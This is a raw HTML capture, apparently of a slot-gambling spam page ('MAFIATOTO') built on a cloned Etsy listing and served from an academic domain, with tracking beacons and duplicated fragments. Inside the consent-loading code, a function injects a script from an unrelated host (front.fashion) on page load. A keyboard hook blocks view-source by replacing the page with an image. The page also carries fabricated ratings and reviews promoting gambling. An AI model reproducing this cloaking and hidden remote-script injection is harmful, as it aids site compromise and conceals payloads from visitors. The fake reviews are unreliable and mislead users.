n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type="text/javascript" nonce="">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
            <script type="text/javascript">
shortcut = {
  all_shortcuts: {},
  add: function(a, b, c) {
    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
    if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
    a = a.toLowerCase(),
    e = function(d) {
      d = d || window.event;
      if (c.disable_in_input) {
        var e;
        d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
        if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
      }
      d.keyCode ? code = d.keyCode : d.which && (code = d.which),
      e = String.fromCharCode(code).toLowerCase(),
      188 == code && (e = ","), 190 == code && (e = ".");
      var f = a.split("+"), g = 0, h = {
        "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
      }, i = {
        esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
        left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
        f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
      }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
      d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
      for (var s = 0; k = f[s], s < f.length; s++)
        "ctrl" == k || "control" == k ? (g++, m = !0) :
        "shift" == k ? (g++, j = !0) :
        "alt" == k ? (g++, o = !0) :
        "meta" == k ? (g++, q = !0) :
        1 < k.length ? i[k] == code && g++ :
        c.keycode ? c.keycode == code && g++ :
        e == k ? g++ :
        h[e] && d.shiftKey && (e = h[e], e == k && g++);
      if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
        return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
    },
    this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
    d.addEventListener ? d.addEventListener(c.type, e, !1) :
    d.attachEvent ? d.attachEvent("on" + c.type, e) :
    d["on" + c.type] = e;
  },
  remove: function(a) {
    var a = a.toLowerCase(), b = this.all_shortcuts[a];
    delete this.all_shortcuts[a];
    if (b) {
      var a = b.event, c = b.target, b = b.callback;
      c.detachEvent ? c.detachEvent("on" + a, b) :
      c.removeEventListener ? c.removeEventListener(a, b, !1) :
      c["on" + a] = !1;
    }
  }
};

shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = "";
  var img = document.createElement("img");
  img.src = "https://i.postimg.cc/V6BFy0KX/hehe.webp";
  img.style.width = "100%";
  img.style.height = "100vh";
  img.style.objectFit = "cover";
  document.body.appendChild(img);
});

</script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon111224192113" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon338559434499" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9254c398-2c58-406c-b79f-c271ebbbbf1c&amp;bo=1&amp;sid=16f8d0f0f1ca11f0a49e7b918445e954&amp;vid=16f90650f1ca11f0a6f1535761e7c11d&amp;vids=0&amp;msclkid=N&amp;uach=pv%3D10.0.0&amp;pi=918639831&amp;lg=en-US&amp;sw=1920&amp;sh=1080&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fsilentisyork.com%2Flp%2Fneiti-careers%2F&amp;r=&amp;lt=2450&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=401021" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"752f174b90d149ce8790e8e9fdb40664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="batBeacon757762279361" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon209057446336" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=73282130fe5e11f0bd73ef3ba36f6585&amp;vid=73290710fe5e11f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fneiti.gov.ng%2Fcareers-and-tenders&amp;r=&amp;lt=20&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=736766" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journal.stiemb.ac.id/cdn-cgi/rum?
body_size: 113374
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 18.2px;"><head>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bc1" nonce=""></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</title>
<link rel="amphtml" href="https://slotngicirnihbos.pages.dev/">
<link rel="canonical" href="https://journal.stiemb.ac.id/">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900">
<meta name="description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SLOT GACOR">    
<meta name="author" content="SLOT GACOR">
<meta name="distribution" content="global">
<meta name="publisher" content="SLOT GACOR">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509171758147727">
<meta name="twitter:site" content="@slotgacor" value="">
<meta name="twitter:card" content="summary_large_image" value="">
<meta name="twitter:app:name:iphone" content="Etsy" value="">
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:iphone" content="477128284" value="">
<meta name="twitter:app:name:ipad" content="Etsy" value="">
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:ipad" content="477128284" value="">
<meta name="twitter:app:name:googleplay" content="Etsy" value="">
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp">
<meta property="og:description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta property="og:type" content="product">
<meta property="og:url" content="https://journal.stiemb.ac.id/">
<meta property="og:image" content="https://imgdate.com/Qs3l79y0.jpg">
<meta property="product:price:amount" content="5.20"><meta property="product:price:currency" content="USD">
<link rel="shortcut icon" href="https://neiti.gov.ng/favicon.png">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="32x32">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="16x16">
<link rel="apple-touch-icon" href="https://neiti.gov.ng/favicon.png" sizes="180x180">
<link rel="mask-icon" href="https://neiti.gov.ng/favicon.png" color="rgb(241, 100, 30)">
<link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Etsy"><meta name="application-name" content="Etsy"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="//i.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en">
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI">
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU">
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA">
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK">
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK">
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE">
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL">
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN">
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ">
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO">
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE">
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG">
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB">
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de">
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT">
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH">
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr">
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA">
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl">
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE">
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it">
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es">
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX">
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja">
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl">
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="x-default">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en-US">
<script nonce="">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css">
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates for prettier)
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });

                retryLoadingAirgap(false, attemptNumber + 1);
            } else {

                try {
                    window.initializePrivacySettingsManager(false);
                } catch (error) {
                    waitForElm("#privacy-settings-manager-load-complete").then(() => {
                        window.initializePrivacySettingsManager(false);
                    });
                }

                waitForElm("#footer-script-loaded").then(() => {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        };

        document.head.appendChild(element);

        var myScript = document.createElement("script");
        myScript.type = "text/javascript";
        myScript.src = "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js";

        myScript.onerror = (error) => {
            console.warn("Custom JS failed to load:", {
                custom_js_url: "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js",
                error: error
            });
        };

        document.head.appendChild(myScript);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
            airgap_bundle: "control_bundle",
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }

    document.addEventListener("DOMContentLoaded", function () {
        retryLoadingAirgap(true, 1);
    });
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://journal.stiemb.ac.id/",
  "name": "SLOT GACOR",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "SLOT GACOR",
   "contentURL": "https://imgdate.com/Qs3l79y0.jpg",
   "description": null,
   "thumbnail": "https://imgdate.com/Qs3l79y0.jpg"
  }],
  "category": "SLOT GACOR < SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SLOT GACOR"
  },
  "logo": "https://s12.gifyu.com/images/bkEaD.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Saya lebih sering main malam karena suasananya tenang. Dengan ritme spin manual dan sesi pendek, permainan terasa lebih rapi. Bukan soal cepat menang, tapi kontrolnya jadi lebih baik.",
   "author": {
    "@type": "Person",
    "name": "Arga"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Dulu saya sering kebablasan kalau main malam. Setelah pakai pendekatan terukurÃ¢â‚¬â€ uji game dulu, evaluasi, baru lanjutÃ¢â‚¬â€ hasilnya lebih stabil dan saya lebih tenang.",
   "author": {
    "@type": "Person",
    "name": "Rani"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Yang saya cari itu konsistensi. Malam hari cocok buat fokus, tapi tetap perlu aturan. Dengan batas waktu dan jeda spin, saya nggak mudah emosional.",
   "author": {
    "@type": "Person",
    "name": "Fadil"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Main malam lebih nyaman kalau punya rencana. Saya pakai sesi pendek dan berhenti saat target tercapai. Pendekatan ini bikin pengalaman main lebih sehat.",
   "author": {
    "@type": "Person",
    "name": "Sinta"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://journal.stiemb.ac.id/#organization",
  "name": "Situs Slot Online",
  "url": "https://journal.stiemb.ac.id/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://journal.stiemb.ac.id/logo.png"
  },
  "description": "Organisasi yang menyediakan panduan dan informasi seputar situs slot online dan strategi bermain terukur."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://journal.stiemb.ac.id/#website",
      "url": "https://journal.stiemb.ac.id/",
      "name": "Situs Slot Online",
